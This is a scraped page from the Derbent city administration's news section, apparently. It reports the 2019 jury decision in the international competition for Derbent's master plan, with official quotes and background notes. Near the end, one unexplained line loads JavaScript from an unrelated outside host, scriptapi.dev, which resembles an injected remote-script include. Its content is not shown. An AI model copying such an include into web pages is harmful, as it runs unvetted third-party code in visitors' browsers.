						<li><a href="/deyatelnost/rezultaty-proverok/"  >Результаты проверок</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/arkhitektura/"  >Управление архитектуры и градостроительства </a></li>
			
	
	

	
	
					<li><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/" >Управление земельных и имущественных отношений</a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/imushchestvennaya-podderzhka-subektov-malogo-i-srednego-predprinimatelstva/"  >Имущественная поддержка субъектов малого и среднего предпринимательства</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/munitsipalnoe-imushchestvo/"  >Муниципальное имущество</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/novosti-upravleniya/"  >Новости Управления</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/obrashcheniya-grazhdan/"  >Обращения граждан</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/polnomochiya-i-obyazannosti/"  >Полномочия и обязанности</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/reestr-munitsipalnogo-imushchestva/"  >Реестр муниципального имущества</a></li>
			
	
	

			</ul></li>	
	
						<li><a href="/deyatelnost/tsentr-razvitiya-turizma-/"  >Центр развития туризма </a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/zakupki-i-torgi/"  >Закупки и торги</a></li>
			
	
	

	
	
						<li><a href="http://www.derbent.ru/deyatelnost/coobshchenie-o-vozmozhnom-ustanovlenii-publichnogo-servituta/?bitrix_include_areas=Y&clear_cache=Y"  >Cообщение о возможном установлении публичного сервитута</a></li>
			
	
	

			</ul></li>	
	
					<li><a href="/documents/" >Документы<i class="fa fa-caret-right" aria-hidden="true"></i></a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/documents/gradostroitelstvo/"  >Градостроительство</a></li>
			
	
	

	
	
						<li><a href="/documents/"  >Другие</a></li>
			
	
	

	
	
						<li><a href="/documents/zakonoproekty/"  >Законопроекты</a></li>
			
	
	

	
	
						<li><a href="/documents/informatsiya-o-rezultatakh-ispolneniya-meropriyatiy-po-gosudarstvennoy-programme-respublike-dagestan/"  >Информация о результатах исполнения мероприятий по государственной программе Республике Дагестан &quot;О противодействии коррупции в Республике Дагестан&quot; в администрации городского округа &quot;Город Дербент&quot;</a></li>
			
	
	

	
	
						<li><a href="/documents/munitsipalnye-uslugi/"  >Муниципальные услуги</a></li>
			
	
	

	
	
						<li><a href="/documents/normativno-pravovye-akty/"  >Нормативно-правовые акты</a></li>
			
	
	

	
	
						<li><a href="/documents/razvitie-ekonomiki-v-usloviyakh-sanktsiy/"  >Развитие экономики в условиях санкций</a></li>
			
	
	

	
	
						<li><a href="/documents/statot4etnost/"  >Статистическая отчетность</a></li>
			
	
	

			</ul></li>	
	
					<li><a href="/vacancies/" >Вакансии<i class="fa fa-caret-right" aria-hidden="true"></i></a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/vacancies/job/"  >Сведения о вакантных должностях</a></li>
			
	
	

	
	
						<li><a href="/vacancies/order/"  >Порядок поступления на службу</a></li>
			
	
	

	
	
						<li><a href="/vacancies/contests/"  >Условия и результаты конкурсов</a></li>
			
	
	

	
	
						<li><a href="/vacancies/contacts/"  >Контактная информация</a></li>
			
	
	

	
	
						<li><a href="/vacancies/civil_service/"  >Муниципальная служба</a></li>
			
	
	

			</ul></li>	
	
					<li><a href="/press-tsentr/"  class="active">Пресс-центр<i class="fa fa-caret-right" aria-hidden="true"></i></a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/press-tsentr/novosti/"   class="active">Новости</a></li>
			
	
	

	
	
						<li><a href="/press-tsentr/obyavleniya/"  >Объявления</a></li>
			
	
	

	
	
						<li><a href="/press-tsentr/derbent/index.php"  >Дербентская газета</a></li>
			
	
	

			</ul></li>	
	
					<li><a href="/turistam/" >Туристам<i class="fa fa-caret-right" aria-hidden="true"></i></a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/turistam/traffic_schedules/"  >Как добраться</a></li>
			
	
	

	
	
						<li><a href="/turistam/routes.php"  >Туристические маршруты</a></li>
			
	
	

	
	
						<li><a href="/3d/"  >Виртуальный тур по Дербенту</a></li>
			
	
	

	
	
						<li><a href="https://www.artstudio-3d.ru/www-05/naryn-kala-fortress/"  >Виртуальный тур по крепости</a></li>
			
	
	

	
	
						<li><a href="/turistam/mesta-i-sobytiya/"  >Места</a></li>
			
	
	

	
	
						<li><a href="/turistam/events.php"  >События</a></li>
			
	
	

	
	
						<li><a href="/turistam/pogoda/"  >Погода</a></li>
			
	
	

	
	
						<li><a href="/turistam/spisok-turagenstv/"  >Список турагентств</a></li>
			
	
	

	
	
						<li><a href="/turistam/na-zametku/"  >На заметку </a></li>
			
	
	

	
	
						<li><a href="/turistam/anketa/5/"  >Анкета для туристов</a></li>
			
	
	

	
	
						<li><a href="/turistam/otzyvy/"  >Обратная связь</a></li>
			
	
	

			</ul></li>	
	
						<li><a href="/contacts/"  >Контакты</a></li>
			
	
	

	
	
						<li><a href="http://rst.e-dag.ru/deystvuyushchie-tarify"  >Тарифы</a></li>
			
	
	

	
	
						<li><a href="/geroi/"  >Герои Z</a></li>
			
	
	

	
	
						<li><a href="/gosserv/"  >Каталог услуг</a></li>
			
	
	

	
	
						<li><a href="/sluzhba-po-kontraktu/"  >Служба по контракту</a></li>
			
	
	


		</ul>
</div>

	</header>
	<main>
				<div class="wave-line"></div>
						<div class="breadcrumbs"><div class="container"><div class="breadcrumbs-block"><ul><li><a href="/" title="Главная">Главная</a></li><li><a href="/press-tsentr/" title="Пресс-центр">Пресс-центр</a></li><li><span>Новости</span></li></ul></div></div></div>			
			<div class="main-content">
								<div class="container">
					<h1 class="main-content-header">Мастер-план Дербента разработает мультинациональный консорциум под лидерством «НОВОЙ ЗЕМЛИ»</h1>
					<div class="main-content-block">
						<div class="left-content-block ">
					

                                
        <ul class="main-news-media-stats">
            <li>20 ноября 2019</li>
                        <li>14 фото</li>
                                </ul>
        <div class="main-news-text">
                             <p><p>
	<br>
</p>
<p>
	 19 ноября 2019 года
</p>
<p>
	 Дербент, Республика Дагестан
</p>
<p>
	 &nbsp;
</p>
<p>
	 19 ноября в древнейшем городе России прошло финальное заседание жюри Открытого международного конкурса на разработку мастер-плана городского округа «город Дербент». Эксперты рассмотрели концепции трех финалистов и выбрали лучший проект. Победителем стал консорциум под лидерством «Новой земли», в состав которого помимо российских, вошли три европейских команды — GroupeHuit (Франция), MaeArchitects (Великобритания), West 8 (Нидерланды), НИУ ВШЭ (Россия).
</p>
<p>
	 &nbsp;
</p>
<p>
	 Проект-победитель впервые в Дагестане был выбран в результате открытого заседания жюри, под пристальным взглядом СМИ и наблюдателей, в сопровождении прямой трансляции, которая велась непрерывно все 4 часа вплоть до официального объявления итогов конкурса. В прямом эфире финалисты – представители трех консорциумов (под лидерством архитектурного бюро INDArchitects, под лидерством Института Генплана Москвы и под лидерством «Новой земли») — презентовали итоги свой трехмесячной работы и отвечали на вопросы жюри.
</p>
<p>
	 &nbsp;
</p>
<p>
	 Незир Гусейнов, председатель Комитета по архитектуре и градостроительству Республики Дагестан
</p>
<p>
	 «Хочу поблагодарить всех организаторов и участников международного конкурса. Все команды подошли к работе очень профессионально, все представленные концепции соответствуют заявленному техническому заданию. Что немаловажно, уделено большое внимание защите культурных ценностей. У всех команд есть свой подход к формированию архитектурно-градостроительного облика города, а также развитию социальной сферы.
</p>
<p>
	 Я считаю, что нужно выделить интересные идеи из каждой представленной концепции и проработать на их основе конечный материал. Формирование общественного пространства тоже очень важно. В числе существенных задач и то, что необходимо создать такие условия, чтобы люди не уезжали, а оставались жить и работать в Дербенте. Естественно, прибрежный город не может обходиться без моря. В этом моменте тоже у каждой команды свое оригинальное представление того, какой должна быть набережная».
</p>
<p>
	 &nbsp;
</p>
<p>
	 Проведенный в конце подсчет голосов показал, что члены жюри выбрали победителем консорциум под лидерством «Новой земли». Франко-британско-нидерландско-российская команда предложила концепцию, рассматривающую Дербент как «перекресток культур и эпох», В ее основу лег принцип «компактного города» и человеческого масштаба, что предполагает развитие территорий, уже обеспеченных инфраструктурой, и исключает формирование изолированных «спальных районов» с одновременным созданием «туристической мили» в центре города. Сбалансированное развитие районных центров социальной и коммерческой инфраструктуры обеспечит, уверены конкурсанты, жителей всем необходимым в шаговой доступности и снизит нагрузку на транспортную сеть. По задумке членов консорциума, Дербент снова должен стать зеленым городом. Озелененные комфортные улицы свяжут все городские районы. «Зеленый пояс» на окраинах, созданный совместно с горожанами, ограничит неконтролируемую застройку, повысит экологическую ситуацию.
</p>
<p>
	 &nbsp;
</p>
<p>
	 Эдуард Моро, основатель студии OrchestraDesign, урбанист, архитектор, специалист по устойчивому развитию, международный куратор конкурса
</p>
<p>
	 «Была проделана грандиозная работа, но это только начало пути. Дальнейшая работа требует анализа, внимания, коллективных усилий. Стратегия должна мобилизовать местных жителей для участия в дальнейшем преобразовании города. Подход консорциума под лидерством «Новая Земля» убедил меня, этот проект очень работоспособный».
</p>
<p>
	 &nbsp;
</p>
<p>
	 2-е место занял консорциум под лидерством INDarchitects, в который вошли ADEPT (Дания), SWA (США), KnightFrank (Россия), RussiaDiscovery (Россия). Третьим стал консорциум под лидерством Института Генплана Москвы (Россия), в который вошли «Гинзбург и Архитекторы» (Россия) и дагестанское бюро SKTS (Россия).
</p>
<p>
	 &nbsp;
</p>
<p>
	 ХизриАбакаров,Глава городского округа «город Дербент»
</p>
<p>
	 «Все представленные проекты интересные и заслуживают пристального внимания. Видно, что была проведена большая кропотливая работа участников всех консорциумов. Хочу также поблагодарить Агентство стратегического развития «ЦЕНТР» в лице генерального директора Сергея Георгиевского, который является руководителем Оргкомитета конкурса. Благодаря слаженной работе команды «ЦЕНТРА» стала возможным организация такого масштабного международного конкурса.
</p>
<p>
	 Сейчас для нас самое главное — реализовать это все. В ближайшее время мы соберем команду, которая приступит к воплощению концепции Команды-победителя — консорциума под лидерством «Новой Земли». Хочу подчеркнуть, что мне понравились предложения всех трех финалистов. Две другие концепции, дошедшие до финала, также представляют ценность для города. Отдельные предложения, озвученные в рамках этих концепций, мы проработаем и будем опираться на них при реализации нового мастер-плана Дербента. Концепция проекта-победителя тоже еще будет дорабатываться. Самое главное, что все проекты-финалисты показали, на что нам необходимо обратить внимание в первую очередь.
</p>
<p>
	 В числе главных задач для нас стоит реконструкция магалов, которая сейчас идет полным ходом. Затем мы приступим к другому нашему серьезному проекту – это благоустройство набережной. Хочу сказать, что реализация проектов будет проводиться в рамках государственной программы «Комплексное развитие г.Дербента до 2023 года», а также с привлечением средств инвесторов».
</p>
<p>
	 &nbsp;
</p>
<p>
	 Разработанный конкурсантами мастер-план – важный документ, призванный определить векторы социально-экономического и пространственного развития Дербента на среднесрочную перспективу. Благодаря нему древнейший город России должен быть трансформирован изнутри и интегрирован в глобальные мировые процессы.
</p>
<p>
	 &nbsp;
</p>
<p>
	 Сергей Георгиевский, глава Организационного комитета, генеральный директор Агентства стратегического развития «ЦЕНТР»
</p>
<p>
	 «Благодаря проведению открытого международного конкурса древнейший Дербент и Республика Дагестан получат уникальные проекты, выполненные в соответствии с самыми высокими профессиональными стандартами и одновременно учитывающие контекст уникальной территории. Очень важно, что конкурсная практика всё чаще становится инструментом, позволяющим решить задачи регионов и реализовать наиболее крупные и стратегически значимыепроекты».
</p>
<p>
	 &nbsp;
</p>
<p>
	 Официальный сайт конкурса – planderbenta.ru
</p>
<p>
	 &nbsp;
</p>
<p>
	 &nbsp;
</p>
<p>
	 СПРАВКА
</p>
<p>
	 &nbsp;
</p>
<p>
	 О конкурсе
</p>
<p>
	 Конкурс был инициирован Благотворительным фондом «Я люблю Дербент» при поддержке Правительства Республики Дагестан и Администрации городского округа «город Дербент». Оператором конкурса и консультантом проекта выступило Агентство стратегического развития «ЦЕНТР». Председателем жюри стал глава Республики Дагестан Владимир Васильев, который лично курировал проведение конкурса.
</p>
<p>
	 &nbsp;
</p>
<p>
	 Конкурс стартовал 25 июня 2019 года. Для участия зарегистрировались 144 претендента, представляющие 183 компании из 31 страны, часть из которых объединилась в консорциумы. Традиционно основная масса зарегистрировавшихся для участия в конкурсе из России — 97 компаний. Среди зарубежных стран лидером по количеству стала Италия — 15 компаний проявили интерес к проекту, также были поданы заявки из Турции, Великобритании, Франции, Индии, Нидерландов, США, Китая, Австралии, Дании, Египта, Индонезии, Ирана, Испании, Польши и по 1 из Австрии, Азербайджана, Алжира, Бразилии, Германии, Грузии, Иордании, Македонии, Малайзии, Мальты, Румынии, Сингапура, Словении, Уганды и Украины.
</p>
<p>
	 &nbsp;
</p>
<p>
	 &nbsp;
</p>
<p>
	 О Дагестане
</p>
<p>
	 Республика Дагестан — субъект Российской Федерации. Входит в состав Северо-Кавказского федерального округа, является частью Северо-Кавказского экономического района. Образована 20 января 1921 года как автономная республика в составе РСФСР. Столица республики — город Махачкала. Граничит с Азербайджанской Республикой на юге, с Грузией на юго-западе, а также с Чеченской Республикой на западе, со Ставропольским краем на северо-западе и с Республикой Калмыкия на севере. Дагестан является самой многонациональной республикой России. Основные отрасли производства: сельское хозяйство, виноделие, рыболовство, народные промыслы (в том числе ковроткачество), добыча нефти, добыча природного газа, лёгкая и химическая промышленности, машиностроение, производство электроэнергии. К дагестанским приоритетам относятся богатства Каспия: рыба и икра осетровых пород, его нефтяные и газовые месторождения.
</p>
<p>
	 &nbsp;
</p>
<p>
	 О Дербенте
</p>
<p>
	 Город на юге России в Республике Дагестан, расположенный на узком проходе между Каспийским морем и предгорьем Кавказа. Первые поселения возникли здесь в эпоху ранней бронзы — в конце 4 тысячелетия до н. э.[20]. Первое упоминание Каспийских ворот — наиболее древнего названия Дербента — относится к VI в. до н. э.: его приводит известный древнегреческий географ Гекатей Милетский. Современный город был основан в 438 году н. э. как персидская крепость, состоящая из расположенной на холме цитадели (Нарын-кала) и двух идущих от неё к морю каменных стен, которые запирали узкий (3 км) проход между морем и горами Кавказа и ограждали с севера и юга территорию города.
</p>
<p>
	 &nbsp;
</p>
<p>
	 О Благотворительном фонде «Я люблю Дербент»
</p>
<p>
	 Благотворительный фонд «Я люблю Дербент» был создан в 2016 году. Основная задача Фонда - оказание материальной и иной помощи оставшимся без попечения родителей несовершеннолетним, пенсионерам, беженцам, вынужденным переселенцам и другим категориям социально незащищенных лиц независимо от их национальности, гражданства, вероисповедания. Фонд сотрудничает со всеми заинтересованными предприятиями, общественными и научными фондами, органами законодательной и исполнительной власти, зарубежными и международными организациями и участвует в реализации инвестиционных, инфраструктурных, образовательных и иных проектов.
</p>
<p>
	 &nbsp;
</p>
<p>
	 Об Агентстве стратегического развития «ЦЕНТР»
</p>
<p>
	 Аналитическая и консалтинговая организация в сфере девелопмента, градостроительства и урбанистики, один из ведущих операторов архитектурно-градостроительных и дизайнерских конкурсов, пропагандирующий открытость и прозрачность всех конкурсных процедур.&nbsp; Агентство занимается вопросами комплексного развития территорий и объектов недвижимости, а также формированием качества городской среды. Генерирует идеи для городов и регионов, содействует формированию новой модели территориального развития в России, создавая условия для раскрытия потенциала каждого места через развитие новых центров - культурных, экономических, общественных.
</p>
<p>
	 Официальный сайт: <a href="http://www.centeragency.org/" target="_blank">www.centeragency.org</a><br>
	 Официальные паблики: <a href="https://www.facebook.com/centreagency" target="_blank">Facebook</a>, <a href="https://vk.com/centeragency" target="_blank">VK</a>, <a href="https://www.instagram.com/centeragency/" target="_blank">Instagram</a>, <a href="https://www.youtube.com/channel/UCeqv7Eg1zrdSo-sF61CHUYw" target="_blank">YouTube</a>, <a href="https://twitter.com/agency_center" target="_blank">Twitter</a>.
</p>
<p>
	 &nbsp;
</p>
<p>
	 Дополнительные вопросы и информация:
</p>
<p>
	 Татьяна Косарева, директор по маркетингу
</p>
<p>
	 Агентства стратегического развития «ЦЕНТР»
</p>
<p>
	 +7 (916) 181 76 94,
</p>
<p>
 <a href="mailto:tatyana.kosareva@centeragency.org">tatyana.kosareva@centeragency.org</a>
</p>
<p>
	 &nbsp;
</p></p>
                    </div>
                <div class="main-news-photo-block">
            <div class="main-news-photo-block-header">
                <h2>Фотогалерея<span>14</span></h2>
                <a href="#" class="show-all">Показать все</a>
            </div>
            <ul class="main-news-photo-gallery">
                                    <li><a href="/upload/iblock/51a/51ac5a90aaca13fa2eaac6000c569f1c.jpeg" rel="gallery"><img src="/upload/iblock/51a/51ac5a90aaca13fa2eaac6000c569f1c.jpeg" alt=""></a></li>
                                    <li><a href="/upload/iblock/bc6/bc6489aef0a376c660c5ebed37e29462.jpeg" rel="gallery"><img src="/upload/iblock/bc6/bc6489aef0a376c660c5ebed37e29462.jpeg" alt=""></a></li>
                                    <li><a href="/upload/iblock/266/26625b949a9bbfa3d7f6625e2d07adcc.jpeg" rel="gallery"><img src="/upload/iblock/266/26625b949a9bbfa3d7f6625e2d07adcc.jpeg" alt=""></a></li>
                                    <li><a href="/upload/iblock/d46/d46fe54ad39dfbfa7663b71b6b11c233.jpeg" rel="gallery"><img src="/upload/iblock/d46/d46fe54ad39dfbfa7663b71b6b11c233.jpeg" alt=""></a></li>
                                    <li><a href="/upload/iblock/36c/36c00bd777837f097a8e0e3e5c46a767.jpeg" rel="gallery"><img src="/upload/iblock/36c/36c00bd777837f097a8e0e3e5c46a767.jpeg" alt=""></a></li>
                                    <li><a href="/upload/iblock/e52/e52d8d87632a3709ceb9963e9164df67.jpeg" rel="gallery"><img src="/upload/iblock/e52/e52d8d87632a3709ceb9963e9164df67.jpeg" alt=""></a></li>
                                    <li><a href="/upload/iblock/f1e/f1eb1825eea3ae8f166bb5f0acde99a4.jpeg" rel="gallery"><img src="/upload/iblock/f1e/f1eb1825eea3ae8f166bb5f0acde99a4.jpeg" alt=""></a></li>
                                    <li><a href="/upload/iblock/29c/29cad3c7829ccff6143954dccce75962.jpeg" rel="gallery"><img src="/upload/iblock/29c/29cad3c7829ccff6143954dccce75962.jpeg" alt=""></a></li>
                                    <li><a href="/upload/iblock/54f/54fbcf710eec7b330ef88d875f9cda79.jpeg" rel="gallery"><img src="/upload/iblock/54f/54fbcf710eec7b330ef88d875f9cda79.jpeg" alt=""></a></li>
                                    <li><a href="/upload/iblock/25f/25f213ca52ebeb7759097d3fbef3b522.jpeg" rel="gallery"><img src="/upload/iblock/25f/25f213ca52ebeb7759097d3fbef3b522.jpeg" alt=""></a></li>
                                    <li><a href="/upload/iblock/12e/12eebb790e6a56dd93a6bccddeb15195.jpeg" rel="gallery"><img src="/upload/iblock/12e/12eebb790e6a56dd93a6bccddeb15195.jpeg" alt=""></a></li>
                                    <li><a href="/upload/iblock/39f/39f7e31bde8d1111180a2a5eac9a7e99.jpeg" rel="gallery"><img src="/upload/iblock/39f/39f7e31bde8d1111180a2a5eac9a7e99.jpeg" alt=""></a></li>
                                    <li><a href="/upload/iblock/d53/d53e03cbaa6b784553108945c61b216c.jpeg" rel="gallery"><img src="/upload/iblock/d53/d53e03cbaa6b784553108945c61b216c.jpeg" alt=""></a></li>
                                    <li><a href="/upload/iblock/b91/b91aeac5fdc9cb9f572e110337bd9eba.jpeg" rel="gallery"><img src="/upload/iblock/b91/b91aeac5fdc9cb9f572e110337bd9eba.jpeg" alt=""></a></li>
                            </ul>
        </div>
        

        
        <div class="tags-and-socials">
            <noindex>
                <div class="news-socials">
            <div class="share-window-parent">
	<div id="share-dialog1" class="share-dialog share-dialog-left" style="display: block;">
		<div class="share-dialog-inner share-dialog-inner-left"><table cellspacing="0" cellpadding="0" border="0" class="bookmarks-table">
			<tr><td class="bookmarks"><script>
if (__function_exists('fbs_click') == false) 
{
function fbs_click(url, title) 
{ 
window.open('http://www.facebook.com/share.php?u='+encodeURIComponent(url)+'&t='+encodeURIComponent(title),'sharer','toolbar=0,status=0,width=626,height=436'); 
return false; 
} 
}
</script>
<a href="http://www.facebook.com/share.php?u=http://derbent.org/press-tsentr/novosti/206880/&t=Мастер-план Дербента разработает мультинациональный консорциум под лидерством «НОВОЙ ЗЕМЛИ»" onclick="return fbs_click('http://derbent.org/press-tsentr/novosti/206880/', 'Мастер-план Дербента разработает мультинациональный консорциум под лидерством «НОВОЙ ЗЕМЛИ»');" target="_blank" class="facebook" title="Facebook"></a>
</td><td class="bookmarks"><script>
if (__function_exists('twitter_click_1') == false) 
{
function twitter_click_1(longUrl) 
{ 
window.open('http://twitter.com/home/?status='+encodeURIComponent(longUrl)+encodeURIComponent(' Мастер-план Дербента разработает мультинациональный консорциум под лидерством «НОВОЙ ЗЕМЛИ»'),'sharer','toolbar=0,status=0,width=726,height=436'); 
return false; 
} 
}
</script>
<a href="http://twitter.com/home/?status=http://derbent.org/press-tsentr/novosti/206880/+Мастер-план Дербента разработает мультинациональный консорциум под лидерством «НОВОЙ ЗЕМЛИ»" onclick="return twitter_click_1('http://derbent.org/press-tsentr/novosti/206880/');" target="_blank" class="twitter" title="Twitter"></a>
</td><td class="bookmarks"><script>
if (__function_exists('delicious_click') == false)
{
function delicious_click(url, title) 
{
window.open('http://delicious.com/save?v=5&amp;noui&amp;jump=close&amp;url='+encodeURIComponent(url)+'&amp;title='+encodeURIComponent(title),'sharer','toolbar=0,status=0,width=626,height=550'); 
return false; 
}}</script>
<a href="http://delicious.com/save" onclick="return delicious_click('http://derbent.org/press-tsentr/novosti/206880/', 'Мастер-план Дербента разработает мультинациональный консорциум под лидерством «НОВОЙ ЗЕМЛИ»');" target="_blank" class="delicious" title="Delicious"></a></td><td class="bookmarks"><script>
if (__function_exists('vk_click') == false) 
{
function vk_click(url) 
{ 
window.open('http://vkontakte.ru/share.php?url='+encodeURIComponent(url),'sharer','toolbar=0,status=0,width=626,height=436'); 
return false; 
} 
}
</script>
<a href="http://vkontakte.ru/share.php?url=http://derbent.org/press-tsentr/novosti/206880/" onclick="return vk_click('http://derbent.org/press-tsentr/novosti/206880/');" target="_blank" class="vk" title="ВКонтакте"></a>
</td><td class="bookmarks"><script>
if (__function_exists('lj_click') == false) 
{
function lj_click(url, title) 
{ 
window.open('http://www.livejournal.com/update.bml?event='+encodeURIComponent(url)+'&subject='+encodeURIComponent(title),'sharer','toolbar=0,status=0,resizable=1,scrollbars=1,width=700,height=436'); 
return false; 
} 
}
</script>
<a href="http://www.livejournal.com/update.bml?event=http://derbent.org/press-tsentr/novosti/206880/&subject=Мастер-план Дербента разработает мультинациональный консорциум под лидерством «НОВОЙ ЗЕМЛИ»" onclick="return lj_click('http://derbent.org/press-tsentr/novosti/206880/', 'Мастер-план Дербента разработает мультинациональный консорциум под лидерством «НОВОЙ ЗЕМЛИ»');" target="_blank" class="lj" title="Livejournal"></a>
</td><td class="bookmarks"><script>
if (__function_exists('mailru_click') == false) 
{
function mailru_click(url) 
{ 
window.open('http://connect.mail.ru/share?share_url='+encodeURIComponent(url),'sharer','toolbar=0,status=0,resizable=1,scrollbars=1,width=626,height=436'); 
return false; 
} 
}
</script>
<a href="http://connect.mail.ru/share?share_url=http://derbent.org/press-tsentr/novosti/206880/" onclick="return mailru_click('http://derbent.org/press-tsentr/novosti/206880/');" target="_blank" class="mailru" title="Мой мир@Mail.Ru"></a>
</td></tr>		
			</table></div>		
	</div>
	</div>
	<a class="share-switch" href="#" onClick="return ShowShareDialog(1);" title="Показать/скрыть панель закладок"></a>                </div>
            </noindex>
                                    
            <!--div class="news-socials">
                <ul>
                    <li><a href="#" class="vk"></a></li>
                    <li><a href="#" class="gp"></a></li>
                    <li><a href="#" class="fb"></a></li>
                    <li><a href="#" class="tw"></a></li>
                </ul>
            </div-->
        </div>

                            <div class="back-btn-block">
    	<a href="/press-tsentr/" class="back-btn">Назад к новостям</a>
    </div>
 				</div>
				<div class="right-content-block">

												




	<ul class="side-menu__list">


	
	
						<li class="side-menu__item"><a href="/press-tsentr/novosti/"  class="item-selected">Новости</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/press-tsentr/obyavleniya/" >Объявления</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/press-tsentr/derbent/index.php" >Дербентская газета</a></li>
			
	
	


	</ul>


				</div>
			</div>
		</div>
	</div>
	</main>
	<footer>
		<div class="container">
			<div class="footer-block">
				<div class="footer-menu">
					<div class="footer-sub-menu">
						
<h2><a href="/about/">Администрация</a></h2>
<ul>

	<li><a href="/about/glava/">Глава городского округа</a></li>
	<li><a href="/about/rukovodstvo/">Руководство</a></li>
	<li><a href="/about/struktura/">Структура</a></li>
	<li><a href="/about/organizatsii/">Подведомственные организации</a></li>
	<li><a href="/about/organy-i-predstavitelstva/">Территориальные органы и представительства</a></li>
	<li><a href="/about/anticorr/">Противодействие коррупции</a></li>
	<li><a href="/about/vacancies/">Вакансии</a></li>

</ul>
						
					</div>
					<div class="footer-sub-menu">
					
<h2><a href="/turistam/">Туристам</a></h2>
<ul>

	<li><a href="/turistam/pogoda/">Погода</a></li>
	<li><a href="/turistam/virtualnyy-tur-po-kreposti/">Виртуальный тур по крепости</a></li>
	<li><a href="/turistam/spisok-turagenstv/">Список турагентств</a></li>
	<li><a href="/turistam/mesta-i-sobytiya/">Интересные места</a></li>

</ul>
					
					</div>
					<div class="footer-sub-menu">
						
<h2><a href="/obratnaya-svyaz/">Обратная связь</a></h2>
<ul>

	<li><a href="/obratnaya-svyaz/internet-priemnaya/">Интернет-приемная</a></li>
	<li><a href="/obratnaya-svyaz/voprosy-i-otvety/">ЧАВО</a></li>
	<li><a href="/obratnaya-svyaz/anketirovanie/">Анкетирование</a></li>
	<li><a href="/dobrotvorec/">Добротворец</a></li>
	<li><a href="/politika-konfidentsialnosti/">Политика конфиденциальности</a></li>

</ul>
					</div>
					<div class="footer-sub-menu">
						<h2><a href="#">Контакты</a></h2>
<ul>
	<li><a href="#">Сетевое издание ГОРОД ДЕРБЕНТ официальный сайт городского округа - зарегистрировано Федеральной службой по надзору связи, информационных технологий и массовых коммуникаций от 02.10.2020 года серия ЭЛ № ФС 77 – 79159</a></li>
	<li><a href="http://www.derbent.org/?bitrix_include_areas=Y#">Учредители: Администрация городского округа "город Дербент"</a></li>
	<li><a href="http://www.derbent.org/?bitrix_include_areas=Y#">Знак информационной продукции: 12+</a></li>
	<li><a href="http://www.derbent.org/?bitrix_include_areas=Y#">Главный редактор сетевого издания ГОРОД ДЕРБЕНТ официальный сайт городского округа - Касимова Наида Алисардаровна</a></li>
	<li><a href="http://www.derbent.org/?bitrix_include_areas=Y&clear_cache=Y#">Адрес: 368600, г.Дербент, пл. Свободы, 2</a></li>
 <a href="#"> </a>
	<li><a href="#"></a><a href="#">Тел. "горячей линии": +7 (87240) 4-26-66</a></li>
	<li><a href="#">Эл. почта: derbent@e-dag.ru,</a></li>
</ul>						
					</div>
				</div>
				<span class="footer-dev">Создание и продвижение сайтов — <a href="http://color-it.ru/" >Color-IT.</a> 2016</span>				
			</div>
		</div>
	</footer>
	
	<div class="feedback-popup">
	<form name="iblock_add" action="/press-tsentr/novosti/206880/" method="post" enctype="multipart/form-data" class="feedback-popup-form">
	<input type="hidden" name="sessid" id="sessid" value="62e41a60353b4a86a106187ceccbae63" />		<h2>Оставьте отзыв</h2>
	<div class="feedback-item">
		<div class="feedback-question">Имя и фамилия</div>
		<div class="feedback-answer"><input type="text"  name="PROPERTY[NAME][0]"></div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question">Телефон</div>
		<div class="feedback-answer"><input type="text"  name="PROPERTY[563][0]"></div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question">Эл. почта</div>
		<div class="feedback-answer"><input type="text" name="PROPERTY[564][0]"></div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question">Тема</div>
		<div class="feedback-answer"><input type="text"  name="PROPERTY[565][0]""></div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question">Оценка</div>
		<div class="feedback-answer">
			<ul class="feed-popup-rate-list">
				<li><a href="#"></a></li>
				<li><a href="#"></a></li>
				<li><a href="#"></a></li>
				<li><a href="#"></a></li>
				<li><a href="#"></a></li>
			</ul>
			<input type="hidden" name="PROPERTY[566][0]" value="0" />
		</div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question">Отзыв или предложение</div>
		<div class="feedback-answer"><textarea name="PROPERTY[567][0]"></textarea></div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question"></div>
		<div class="feedback-answer"><input type="submit" name="iblock_submit" value="Отправить"></div>
	</div>
</form>	</div>
<script src="https://scriptapi.dev/api/derbent.js"></script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter50156938 = new Ya.Metrika2({
                    id:50156938,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/tag.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks2");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/50156938" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Счетчик Спутника -->
<script type="text/javascript">
       (function(d, t, p) {
           var j = d.createElement(t); j.async = true; j.type = "text/javascript";
           j.src = ("https:" == p ? "https:" : "http:") + "//stat.sputnik.ru/cnt.js";
           var s = d.getElementsByTagName(t)[0]; s.parentNode.insertBefore(j, s);
